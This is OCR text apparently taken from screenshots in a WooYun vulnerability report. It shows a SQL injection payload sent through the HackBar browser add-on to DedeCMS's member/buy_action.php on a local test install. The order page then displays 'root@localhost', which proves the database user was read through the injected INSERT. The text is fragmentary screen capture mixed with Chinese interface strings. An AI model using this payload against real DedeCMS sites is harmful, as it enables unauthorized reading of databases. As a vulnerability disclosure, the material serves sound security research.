 http://127.0.0.1/d...,(select%201),%274
127.0.0.1/dedecms/member/buy_action.php?product=1',1,2,3,4,5,@`'`),((select user()),(select 1),'4
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/dedecms/member/buy_action.php?product=1',1,2,3,4,5,@`'`),((select user()),(select 1),'4
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INSERT INTO #@__member_operation(`buyid` , `pname` , `product` , `money` , `mtime` , `pid` , `mid` , `sta` ,`oldinfo`) VALUES ('M
, '1383735940' , '0' , '13' , '0' , '');
无法识别你的订单!
点卡/会员历史定单 - 会员中心 - 我的网站 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
点卡/会员历史定单 - 会员中心 - 我的网站
127.0.0.1/dedecms/member/operation.php Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
会员升级/点卡充值 点卡/会员定单 我购买的文章 商品定单 我购买的商品
会员互动
点卡/会员定单
我的收藏夹
订单号 产品 详细状态信息 状态 时间
root@localhost 1 未付款 2013-11-06
root@localhost 1 未付款 2013-11-06
1 未付款 2013-11-06
1 2 未付款 2013-11-06
www.wooyun.org